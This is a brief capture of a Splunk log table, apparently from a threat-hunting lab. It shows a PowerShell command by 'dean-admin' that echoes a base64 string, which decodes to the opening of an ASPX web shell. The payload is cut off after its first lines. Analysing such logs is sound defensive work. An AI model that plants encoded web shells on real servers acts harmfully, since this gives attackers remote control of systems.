 Table Format 20 Per Page
i _time host source sourcetype CommandLine UserId
3/28/24 volthunter /home/volthunter/logfiles/pshell.log powershell echo CTRL-ACC\dean-admin
9:14:57.000
PM
3/28/2024 21:14:57 PM PowerShell 800 Pipeline Execution Details "Pipeline execution details for command line: echo PCVAIFBhZ2UgTGFuZ3VhZ2U9IkMjIiBEZWJ1Zz
0idHJ1ZSIgVHJhY2U9ImZhbHNlIiAlPgo8JUAgSW1wb3J0IE5hbWVzcGFjZT0iU3lzdGVtLkRpYWdub3N0aWNzIiAlPgo8JUAgSW1wb3J0IE5hbWVzcGFjZT0iU3lzdGVtLklPIiAlPgo8c2NyaXB0IExhbmd1YWdlPSJjIyI